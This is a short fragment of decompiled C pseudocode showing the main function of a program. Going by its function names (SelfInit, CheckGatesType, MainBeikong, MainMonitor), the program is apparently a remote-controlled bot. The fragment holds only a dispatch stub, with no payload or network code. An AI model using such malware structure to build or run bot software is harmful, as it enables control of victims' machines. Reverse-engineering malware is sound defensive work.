 int __cdecl main(int argc, const char **argv, const char **envp)
{
  void *v3; // esp@1
  int v5; // [sp+4h] [bp-4h]@1

  v3 = alloca(16);
  CSysTool::SelfInit();
  v5 = CSysTool::CheckGatesType();
  if ( v5 )
  {
    if ( v5 == 1 )
      MainBeikong();
  }
  else
  {
    MainMonitor();
  }
  return 0;
}